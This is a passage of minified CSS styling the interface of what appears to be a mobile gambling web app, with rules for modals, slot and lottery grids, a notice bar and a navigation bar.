none;display:flex;justify-content:center;width:100%;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff;margin-top:.63rem}[data-v-f0a526a7]::-webkit-scrollbar{display:none}body:not([theme=theme1]) .aaModal[data-v-f0a526a7] .main_modal{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .aaModal .main_modal .modal__check__footer .btn[data-v-f0a526a7]{background:var(--gradient-color-1);color:#fff;border-radius:2.06rem}[data-v-f0a526a7] .van-checkbox{padding:0 .63rem}.urPKStyle .notification_content[data-v-f0a526a7]{text-align:right!important}.urPKStyle .notShowToday[data-v-f0a526a7]{margin-right:.31rem}.wrapper[data-v-57cb1358]{height:15.63rem;position:relative;overflow-y:auto}.list-item[data-v-57cb1358]{padding:.63rem;border-bottom:1px solid #eee}.notification_content[data-v-57cb1358]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.notification_content[data-v-57cb1358]:first-child{padding-top:0}.notification_content h2[data-v-57cb1358]{color:#000;font-size:1rem}.notification_content span[data-v-57cb1358]{font-size:.88rem;color:#ccc}.notification_content img[data-v-57cb1358],.notification_content[data-v-57cb1358] img{max-width:100%;height:auto!important;object-fit:contain}.notification_content+.notification_content[data-v-57cb1358]{border-top:.19rem dashed #ccc}.urPKStyle .notification_content[data-v-57cb1358]{text-align:right!important}[data-v-d07b460e] .van-dialog{overflow:initial!important}[data-v-d07b460e] .main_modal{width:20.25rem;height:25.06rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/background-336de8f7.png) no-repeat;background-size:100% 100%;border-radius:.63rem}.modal_slot_content[data-v-d07b460e]{height:15.63rem;overflow-y:auto}.modal_slot_content[data-v-d07b460e]::-webkit-scrollbar{width:0}.modal_slot_content .notification_content[data-v-d07b460e]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.modal_slot_content .notification_content[data-v-d07b460e]:first-child{padding-top:0}.modal_slot_content .notification_content h2[data-v-d07b460e]{color:#000;font-size:1rem}.modal_slot_content .notification_content span[data-v-d07b460e]{font-size:.88rem;color:#ccc}.modal_slot_content .notification_content img[data-v-d07b460e],.modal_slot_content .notification_content[data-v-d07b460e] img{max-width:100%;height:auto!important;object-fit:contain}.modal_slot_content .notification_content+.notification_content[data-v-d07b460e]{border-top:.19rem dashed #ccc}.close-box[data-v-d07b460e]{margin:1.88rem auto}.dialog_box[data-v-d07b460e]{position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);max-width:var(--app-width);width:100%;z-index:1111;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 600px){.dialog_box[data-v-d07b460e]{left:0;transform:translate(0)}}.main_modal[data-v-d07b460e]{position:relative}.main_modal .van-dialog__content[data-v-d07b460e]{height:100%;display:flex;flex-direction:column;justify-content:space-between}.main_modal .modal_container .dialog-title[data-v-d07b460e]{width:100%;height:2.88rem;margin:.69rem 0;display:flex;justify-content:center;align-items:center}.main_modal .modal_container .dialog-title .title[data-v-d07b460e]{max-width:80%;height:1.56rem;font-family:PingFang SC;font-size:1.13rem;font-weight:500;line-height:1.25rem;color:#ffe47b;white-space:normal;line-break:anywhere}.main_modal .modal__check__footer[data-v-d07b460e]{width:100%;height:3.75rem;margin-bottom:.31rem;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;margin-top:.63rem}.main_modal .modal__check__footer .btn[data-v-d07b460e]{margin:0 auto;margin-top:1.56rem;background-repeat:no-repeat;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/button-e4b0f9ca.png);background-size:100% 100%;width:10.13rem;height:1.88rem;text-align:center;line-height:1.63rem;font-size:.88rem;font-weight:500;color:#7b1801;cursor:pointer;margin-top:.63rem}.main_modal .modal__check__footer .check[data-v-d07b460e]{--van-checkbox-label-color: none;display:flex;justify-content:center;width:100%;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff;margin-top:.31rem}[data-v-d07b460e]::-webkit-scrollbar{display:none}body:not([theme=theme1]) .aaModal[data-v-d07b460e] .main_modal{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .aaModal .main_modal .modal__check__footer .btn[data-v-d07b460e]{background:var(--gradient-color-1);color:#fff;border-radius:2.06rem}[data-v-d07b460e] .van-checkbox{padding:0 .63rem}.urPKStyle .check span[data-v-d07b460e]{margin-right:.31rem}.add-desktop[data-v-432ce743]{position:fixed;left:50%;bottom:6.25rem;transform:translate(-50%);height:2.63rem;display:flex;align-items:center;justify-content:center;z-index:100}.add-desktop .warp[data-v-432ce743]{display:flex;justify-content:center;align-items:center;height:2.5rem;background:linear-gradient(180deg,#c33333 0%,#68000a 100%);box-shadow:0 .44rem .25rem #00000080;color:#fff;padding:0 .63rem;border-radius:1.25rem;box-sizing:border-box}.add-desktop .warp .logo[data-v-432ce743]{width:1.88rem;max-width:1.88rem;height:1.88rem;display:block;margin-right:.31rem}.add-desktop .warp .left[data-v-432ce743]{white-space:nowrap;font-size:.75rem;font-weight:700;border-right:1px solid #fff;line-height:1.25rem;height:1.25rem;padding-right:.63rem;margin-right:.5rem;cursor:pointer}.content[data-v-432ce743]{padding:1.25rem .75rem 0}.content .header[data-v-432ce743]{font-size:1.13rem;display:flex;justify-content:space-between;margin-bottom:1.25rem}.content .web-info[data-v-432ce743]{background-color:#f6f6f6;padding:.56rem .88rem;display:flex;align-items:center;margin-bottom:1.25rem}.content .web-info .logo[data-v-432ce743]{width:3.38rem;height:3.38rem;border-radius:.38rem;margin-right:.63rem}.content .web-info .url[data-v-432ce743]{flex:1;font-size:.75rem;color:#768096}.content .setup[data-v-432ce743]{padding:0 .75rem;font-size:1rem;color:#768096;height:1.19rem;line-height:1.19rem;margin-bottom:1.13rem;display:flex;align-items:center}.content .setup .icon[data-v-432ce743]{width:auto;height:1.19rem;display:inline-block}.content .setup .top[data-v-432ce743]{background-color:#f6f6f6;line-height:1.19rem;font-size:.94rem;color:#111;padding:0 .19rem;margin-left:.38rem;display:flex;align-items:center}.content .setup .top .add[data-v-432ce743]{display:inline-block;width:.94rem;height:.94rem;font-size:.75rem;border:1px solid #222;color:#222;text-align:center;line-height:.81rem;box-sizing:border-box;border-radius:.19rem;margin-left:.38rem}body:not([theme=theme1]) .add-desktop .warp[data-v-432ce743]{background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%)}.urPKStyle .add-desktop .warp .left[data-v-432ce743]{margin-left:.5rem;padding-right:0!important;padding-left:.5rem;border-right:none!important;border-left:1px solid #fff}.urPKStyle .web-info .logo[data-v-432ce743]{margin-right:0!important;margin-left:.63rem}.img-view-component{overflow:hidden}.img-view-component .van-image__error,.img-view-component .van-image__loading{background-color:transparent}.img-view-component .text-center{text-align:center;color:#fff;font-size:.63rem;padding:0 .63rem;background-color:#460c0c;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.img-view-component .text-center1{position:absolute;bottom:0;width:100%;font-size:.5rem;text-align:center;padding:1px .31rem;line-height:.63rem;background:rgba(0,0,0,.3)}body:not([theme=theme1]) .text-center[data-v-910c416b]{background-color:#0c0726}.load-more-indicator[data-v-575f552f]{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.38rem;padding:.88rem 0;margin:.5rem .5rem 1rem;cursor:pointer;transition:all .2s ease}.load-more-indicator[data-v-575f552f]:active{transform:scale(.98);background:rgba(255,255,255,.08)}.load-more-indicator.no-more[data-v-575f552f]{cursor:default;padding:0;margin:0}.load-more-indicator.no-more[data-v-575f552f]:active{transform:none;background:rgba(255,255,255,.05)}.load-more-indicator .count-info[data-v-575f552f]{display:flex;align-items:center;gap:.38rem}.load-more-indicator .count-info .count-text[data-v-575f552f],.load-more-indicator .count-info .category-name[data-v-575f552f]{color:#fff9;font-size:.63rem;font-weight:500}.load-more-indicator .load-more-action[data-v-575f552f]{display:flex;align-items:center;gap:.25rem}.load-more-indicator .load-more-action .load-more-text[data-v-575f552f]{color:#fffc;font-size:.63rem;font-weight:500}.load-more-indicator .load-more-action .arrow-icon[data-v-575f552f]{color:#fff9;animation:bounce-575f552f 1.5s infinite}@keyframes bounce-575f552f{0%,to{transform:translateY(0)}50%{transform:translateY(3px)}}body:not([theme=theme1]) .load-more-indicator[data-v-575f552f]{background:rgba(255,255,255,.03);border-color:#ffffff26}.urPKStyle .load-more-indicator .count-info[data-v-575f552f],.urPKStyle .load-more-indicator .load-more-action[data-v-575f552f]{flex-direction:row-reverse}.icon-warp[data-v-6576b156]{display:grid;width:100%;margin-bottom:1.13rem;grid-template-columns:repeat(3,1fr);grid-gap:.75rem}.icon-warp .icon_item[data-v-6576b156]{position:relative;width:5.13rem;height:6.19rem;margin:0 auto;overflow:hidden;color:#fff}.icon-warp .icon_item .img[data-v-6576b156]{width:5.13rem;height:5.13rem;border-radius:.38rem;object-fit:cover}.icon-warp .icon_item p[data-v-6576b156]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center}.banner-warp[data-v-6576b156]{width:100%;padding-left:.5rem}.banner-warp .banner_item[data-v-6576b156]{position:relative;width:100%;height:6.38rem;overflow:hidden;margin:0 auto .31rem;color:#fff}.banner-warp .banner_item[data-v-6576b156]:not(:first-child){margin-top:.31rem}.banner-warp .banner_item div[data-v-6576b156]{width:100%}.banner-warp .banner_item .img[data-v-6576b156]{width:100%;height:6.38rem;border-radius:.13rem;object-fit:cover}.banner-warp .banner_item .maintain_box[data-v-6576b156]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.banner-warp .banner_item .maintain_box .maintain_img[data-v-6576b156]{height:4.88rem;width:4.88rem}.urPKStyle .banner-warp[data-v-6576b156]{padding-left:0!important;padding-right:.5rem}.banner-warp[data-v-d700c790]{width:100%;padding-left:.5rem}.banner-warp .banner_item[data-v-d700c790]{position:relative;width:100%;height:6.38rem;overflow:hidden;margin:0 auto .31rem;color:#fff}.banner-warp .banner_item[data-v-d700c790]:not(:first-child){margin-top:.31rem}.banner-warp .banner_item div[data-v-d700c790]{width:100%}.banner-warp .banner_item .img[data-v-d700c790]{width:100%;height:6.38rem;border-radius:.13rem;object-fit:cover}.slots-warp[data-v-d700c790]{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.94rem;margin-bottom:1rem;padding-left:.5rem}.slots-warp .item[data-v-d700c790]{position:relative;width:100%;overflow:hidden;color:#fff}.slots-warp .item .game[data-v-d700c790]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}.slots-warp .item p[data-v-d700c790]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;word-break:break-word;margin-top:.25rem}.maintain_box[data-v-d700c790]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.maintain_box img[data-v-d700c790]{height:2.25rem;width:2.25rem}.maintain_box .maintain_img[data-v-d700c790]{height:4.88rem;width:4.88rem}.urPKStyle .banner-warp[data-v-d700c790],.urPKStyle .slots-warp[data-v-d700c790]{padding-left:0!important;padding-right:.5rem}.slots-warp[data-v-fcc702c8]{display:grid;width:100%;margin-bottom:1.13rem;grid-template-columns:repeat(3,1fr);grid-gap:.44rem;padding-left:.5rem}.slots-warp .icon_item[data-v-fcc702c8]{position:relative;width:5.13rem;height:6.19rem;margin:0 auto;overflow:hidden;color:#fff}.slots-warp .icon_item img[data-v-fcc702c8]{width:5.13rem;height:5.13rem;border-radius:.38rem;object-fit:cover}.slots-warp .icon_item p[data-v-fcc702c8]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center}.slots-warp .icon_item .maintain_box[data-v-fcc702c8]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.slots-warp .icon_item .maintain_box .maintain_img[data-v-fcc702c8]{height:2.25rem;width:2.25rem}.urPKStyle .slots-warp[data-v-fcc702c8]{padding-left:0!important;padding-right:.5rem}.lottery_container[data-v-6ca7b469]{width:100%;padding-left:.5rem}.lottery_container .lotterySlotItem[data-v-6ca7b469]{position:relative;width:100%;height:10rem;margin-bottom:2.13rem;text-align:end;border-radius:1.63rem}.lottery_container .lotterySlotItem .lottery[data-v-6ca7b469]{position:relative;width:100%;height:7.19rem}.lottery_container .lotterySlotItem .lottery .lottery_bg[data-v-6ca7b469]{width:100%;height:7.19rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem}.lottery_container .lotterySlotItem .lottery .lottery_logo[data-v-6ca7b469]{position:absolute;top:-.88rem;right:0;width:6.63rem;height:5rem}.lottery_container .lotterySlotItem .lottery[data-v-6ca7b469] :is(span){position:absolute;top:1.25rem;left:1rem;white-space:break-spaces;color:#fff;font-size:1.25rem;font-weight:700}.lottery_container .lotterySlotItem .lottery h4[data-v-6ca7b469]{position:absolute;bottom:.75rem;left:1rem;text-align:left;white-space:pre-wrap;color:#f4f5f8;font-size:.75rem;font-weight:400;line-height:1.25rem}.lottery_container .lotterySlotItem .win_info[data-v-6ca7b469]{overflow:hidden;height:2.88rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.lottery_container .lotterySlotItem .win_info .win_item[data-v-6ca7b469]{display:flex;align-items:center;justify-content:space-between;height:2.88rem;color:#f4f5f8;background:rgba(0,0,0,.5);font-size:.75rem}.lottery_container .lotterySlotItem .win_info .win_item .left[data-v-6ca7b469]{display:flex;align-items:center;flex-direction:row;margin-left:1rem}.lottery_container .lotterySlotItem .win_info .win_item .left[data-v-6ca7b469] :is(img){width:2rem;height:2rem;margin-right:.75rem}.lottery_container .lotterySlotItem .win_info .win_item .right[data-v-6ca7b469]{margin-right:.88rem}.urPKStyle .win_item .left[data-v-6ca7b469] :is(img){margin-right:0!important;margin-left:.75rem}.home_container[data-v-cc3ee36b]{height:100%;flex:1;min-width:0}.home_container .content_wrapper[data-v-cc3ee36b]{height:100%;display:flex;position:relative}.home_container .content_wrapper .menu_section[data-v-cc3ee36b]{flex-shrink:0}.home_container .content_wrapper .main_content[data-v-cc3ee36b]{flex:1;height:100%;overflow-y:auto;margin-top:.25rem}.home_container .content_wrapper .main_content[data-v-cc3ee36b]::-webkit-scrollbar{width:0}.loading-container[data-v-cc3ee36b]{display:flex;flex-direction:column;align-items:center;justify-content:center;height:12.5rem;color:#999}.loading-container .loading-spinner[data-v-cc3ee36b]{width:2.5rem;height:2.5rem;border:.19rem solid #f3f3f3;border-top:.19rem solid #3498db;border-radius:50%;animation:spin-cc3ee36b 1s linear infinite;margin-bottom:.63rem}.loading-container p[data-v-cc3ee36b]{font-size:.88rem;margin:0}@keyframes spin-cc3ee36b{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes scaleIn-6a220c98{0%{transform:scale(0)}to{transform:scale(1)}}.home_menu[data-v-6a220c98]{width:4.06rem;height:calc(100vh - 4.06rem);margin-top:.25rem;overflow-x:hidden;overflow-y:auto;position:sticky;top:4.38rem;left:0;z-index:10;flex-shrink:0;contain:paint;will-change:transform}.home_menu[data-v-6a220c98]::-webkit-scrollbar{width:0}.home_menu .menu_item[data-v-6a220c98]{position:relative;width:3.62rem;height:3.62rem;margin:0 auto;margin-bottom:.31rem}.home_menu .menu_item[data-v-6a220c98] :is(span){text-align:center;color:#333;font-size:.75rem;font-weight:500;line-height:.75rem}.home_menu .menu_item .activite_bg[data-v-6a220c98]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/menu_item_activite_bg-d948b808.png);background-size:100% 100%;width:100%;height:100%}.home_menu .menu_item .activite_bg .svga[data-v-6a220c98]{position:absolute;left:50%;top:35%;transform:translate(-50%,-50%);width:5rem;height:5rem}.home_menu .menu_item .activite_bg #menu_svga_SPORT[data-v-6a220c98]{width:4.06rem;height:4.06rem}.home_menu .menu_item .activite_bg img[data-v-6a220c98]{position:absolute;bottom:0;height:1.38rem;left:50%;transform:translate(-50%)}.home_menu .menu_item .activite_bg .menu_image_MINI[data-v-6a220c98]{height:.63rem;width:87%;bottom:.31rem}.home_menu .menu_item .brightness[data-v-6a220c98]{filter:brightness(1.5);box-shadow:0 0 .63rem .25rem #ff5e4dcc}.home_menu .menu_item.active_animation .setting_icon[data-v-6a220c98]{transform:scale(0);animation:scaleIn-6a220c98 .5s ease-in-out forwards}body:not([theme=theme1]) .menu_item[data-v-6a220c98]{background:var(--main-color-10);border:1px solid #332b68;border-radius:.5rem}body:not([theme=theme1]) .menu_item .activite_bg[data-v-6a220c98]{background:var(--main-color-5);border:1px solid var(--main-color-4);border-radius:.5rem}.noticeBar__container[data-v-0dce0f9e]{display:flex;align-items:center;font-family:PingFang SC;font-size:.69rem;font-weight:500;line-height:.96rem;text-align:left;height:1.75rem;margin-top:.69rem;margin-bottom:0;background-size:contain;position:relative}.noticeBar__container>svg[data-v-0dce0f9e]{width:1.06rem;flex-shrink:0;height:auto;margin-right:.56rem}.noticeBar__container .noticeBar__container-body[data-v-0dce0f9e]{width:100%}.noticeBar__container .noticeBar__container-body .noticeBar__container-body-text[data-v-0dce0f9e]{height:1.75rem;line-height:1.75rem;display:flex;align-items:center;color:#ffffffd9}.noticeBar__container .noticeBar__container-body .van-swipe-item[data-v-0dce0f9e]{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;line-height:1!important;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all;margin:0!important;padding:0!important;display:flex!important;align-items:center!important}.noticeBar__container .noticeBar__container-body[data-v-0dce0f9e] .van-swipe{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;overflow:hidden;margin:0!important;padding:0!important}.noticeBar__container .noticeBar__container-body[data-v-0dce0f9e] .van-swipe-item{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;margin:0!important;padding:0!important;line-height:1!important;display:flex!important;align-items:center!important}.noticeBar__container .noticeBar__container-body .van-notice-bar[data-v-0dce0f9e]{height:1.75rem;padding:0;background:transparent}.noticeBar__container[data-v-0dce0f9e] :is(button){display:flex;align-items:center;justify-content:center;flex-shrink:0;gap:.13rem;width:5rem;height:1.63rem;margin-left:auto;color:#fff;border:none;border-radius:1rem;background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%)}.noticeBar__container :is(button) svg[data-v-0dce0f9e]{width:.75rem;height:auto}.noticeBar__container[data-v-0dce0f9e] .nav{display:flex;padding:0 1rem;justify-content:space-between}.noticeBar__container[data-v-0dce0f9e] .nav .left{display:flex;align-items:center;overflow:hidden;height:clamp(1.63rem,1.75rem,1.88rem);padding-top:clamp(.25rem,.375rem,.38rem);padding-bottom:clamp(1px,.156rem,.19rem);box-sizing:border-box}.noticeBar__container[data-v-0dce0f9e] .nav .left img{width:clamp(.81rem,.9375rem,1.06rem);height:clamp(1rem,1.125rem,1.25rem);margin-right:clamp(.19rem,.25rem,.31rem);margin-top:clamp(.13rem,.3rem,.38rem);flex-shrink:0;object-fit:contain}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;line-height:clamp(.88rem,1rem,1.13rem);background-size:100% 100%;min-width:clamp(12.5rem,13.75rem,15rem);padding-left:clamp(.25rem,.375rem,.5rem);padding-top:0!important;padding-bottom:0!important;margin:0!important;box-sizing:border-box;font-size:clamp(.56rem,.625rem,.69rem);line-height:clamp(.75rem,.875rem,1rem);color:#fff;overflow:hidden}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box .van-swipe-item{display:flex!important;align-items:center!important;justify-content:flex-start!important;height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;margin:0!important;padding:0!important}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box .van-swipe-item p{margin:0!important;padding:0!important;height:100%!important;max-height:clamp(.88rem,1rem,1.13rem)!important;display:flex!important;align-items:center!important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box_xms{padding-top:0!important;padding-bottom:0!important;margin-top:clamp(.19rem,.1875rem,.19rem)!important;margin-bottom:0!important;height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;overflow:hidden}.noticeBar__container[data-v-0dce0f9e] .nav .right{display:flex;align-items:center}.noticeBar__container[data-v-0dce0f9e] .nav .right img{height:1.13rem;width:1.13rem}.noticeBar__container[data-v-0dce0f9e] .nav .right img:nth-child(1){margin-right:1rem}body:not([theme=theme1]) .noticeBar__container[data-v-0dce0f9e]{border-top:1px solid;border-bottom:1px solid;border-image-slice:1}body:not([theme=theme1]) .noticeBar__container .nav .left .notify_box[data-v-0dce0f9e]{color:var(--main-color-2)}.urPKStyle .noticeBar__container .nav .left img[data-v-0dce0f9e]{margin-right:0!important;margin-left:.25rem}.navbar[data-v-3829a752]{--tip-background: url([data-uri]);--tip-color: #fdd629;--content-background: #560100;--content-btn-color: #560100}body[theme=theme2] .navbar[data-v-3829a752]{--tip-background: url([data-uri]);--tip-color: #1d174d;--content-background: #2c236c;--content-btn-color: #362d76}.navbar[data-v-3829a752]{z-index:100;flex:none}.navbar .app-down[data-v-3829a752]{width:100%;display:flex;align-items:center;justify-content:space-between;padding:.5rem 1rem 0;color:#fff}.navbar .app-down .app-down-left[data-v-3829a752]{flex-shrink:0;display:flex;align-items:center;flex-direction:column;justify-content:center}.navbar .app-down .app-down-left img[data-v-3829a752]{display:block}.navbar .app-down .app-down-left .down-app-popup-content-logo[data-v-3829a752]{width:2.75rem;height:2.75rem}.navbar .app-down .app-down-info[data-v-3829a752]{flex:1;width:0;min-width:0;padding:0 .63rem;box-sizing:border-box}.navbar .app-down .app-down-info .info-text[data-v-3829a752]{width:100%;font-size:.88rem;font-weight:300;color:#fdf09c}.navbar .app-down .app-down-info .star[data-v-3829a752]{width:4.63rem;height:.81rem;margin-top:.63rem}.navbar .app-down .app-down-right[data-v-3829a752]{flex-shrink:0;display:flex;align-items:center;justify-content:center}.navbar .app-down .down-app-popup-content-btn[data-v-3829a752]{flex-shrink:0;margin-right:.63rem;padding:0 .63rem 0 1.88rem;animation:heartbeat .5s ease-in-out infinite;height:1.63rem;border-radius:1.25rem;font-size:.88rem;font-weight:500;color:var(--content-btn-color);text-align:center;line-height:1.63rem;position:relative;background-image:var(--tip-background),linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);background-size:1.06rem 1.06rem,100% 100%;background-repeat:no-repeat,no-repeat;background-position:.63rem center,0 0}.navbar .navbar-fixed[data-v-3829a752]{position:fixed;top:0;left:50%;z-index:100;width:100%;max-width:var(--app-width);user-select:none;transform:translate(-50%);background:#360207}@media screen and (max-width: 600px){.navbar .navbar-fixed[data-v-3829a752]{left:0;transform:translate(0)}}.navbar .navbar-fixed.navbar__color[data-v-3829a752]{background:linear-gradient(to bottom,#250d09,#1b0b0c)}.navbar .navbar-fixed .navbar__content[data-v-3829a752]{width:100%;padding:0 .88rem}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-3829a752]{display:flex;align-items:center;justify-content:center;height:100%}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-3829a752] :is(img){height:80%}.navbar .navbar-fixed .navbar__content .navbar__content-left .logo[data-v-3829a752]{width:7.5rem;height:1.81rem}.navbar .navbar-fixed .navbar__content .navbar__content-center[data-v-3829a752]{color:#333;font-size:.88rem;line-height:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-center .navbar__content-title[data-v-3829a752]{color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right[data-v-3829a752]{display:flex;align-items:center;flex-direction:row}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .message[data-v-3829a752]{position:relative;display:flex;flex-flow:row nowrap}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .message .redPoint[data-v-3829a752]{position:absolute;right:-.38rem;top:-.5rem;font-size:.63rem;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .isAppStyle[data-v-3829a752]{margin-left:.63rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService[data-v-3829a752]{width:3.88rem;height:2.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService img[data-v-3829a752]{width:100%;height:100%}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel[data-v-3829a752]{display:flex;flex-direction:column;align-items:center;position:relative}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-3829a752]{position:absolute;right:.25rem;top:.13rem;font-size:.63rem;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text[data-v-3829a752]{width:100%;transform:translateY(-.63rem);background:linear-gradient(180deg,#fff0a4 0%,#d79446 100%);font-size:.81rem;font-weight:700;line-height:.96rem;text-align:center;margin-top:-.94rem;-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.6px #9f1103}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text-xms[data-v-3829a752]{transform:translateY(-.19rem)}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-3829a752]{font-family:Noto Sans SC;font-size:.63rem;font-weight:700;position:absolute;top:2.06rem;margin-left:-.5rem;background-image:linear-gradient(180deg,#fff0a4,#d79446);-webkit-background-clip:text;background-clip:text;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-3829a752]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #a91809;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .gift-container[data-v-3829a752]{width:2rem;height:2.88rem;position:relative;margin-top:.63rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .gift-container .gift-text[data-v-3829a752]{font-family:Noto Sans SC;font-size:.63rem;font-weight:700;position:absolute;top:1.69rem;right:0;margin-left:-.5rem;background-image:linear-gradient(180deg,#fff0a4,#d79446);-webkit-background-clip:text;background-clip:text;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .gift-container .gift-text[data-v-3829a752]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #a91809;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .down[data-v-3829a752]{width:1.63rem;height:1.63rem;margin-top:-.25rem;margin-left:1.63rem;font-size:.88rem}.svg-mail-icon[data-v-3829a752]{width:1.88rem;height:1.88rem;color:#fff}.svg-download-icon[data-v-3829a752]{width:1.63rem;height:1.63rem;color:#fff;margin-left:.5rem}body:not([theme=theme1]) .navbar .navbar-fixed[data-v-3829a752]{background:#0d0351}body:not([theme=theme1]) .navbar .navbar-fixed.navbar__color[data-v-3829a752]{background:linear-gradient(to bottom,#10174d,#0c0c2e)}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel #luckyWheel[data-v-3829a752]{background-size:100% 100%;height:2.13rem;width:2.31rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text[data-v-3829a752]{background:var(--gradient-color-1);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:1px var(--main-color-2);margin-top:0}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text-xms[data-v-3829a752]{transform:translateY(-1.13rem)}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-3829a752]{top:1.81rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-3829a752]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #4740b3;color:transparent}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .gift-container[data-v-3829a752]{margin-top:0}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .gift-container .gift-text[data-v-3829a752]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #4740b3;color:transparent}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService img[data-v-3829a752]{margin-top:-.31rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel 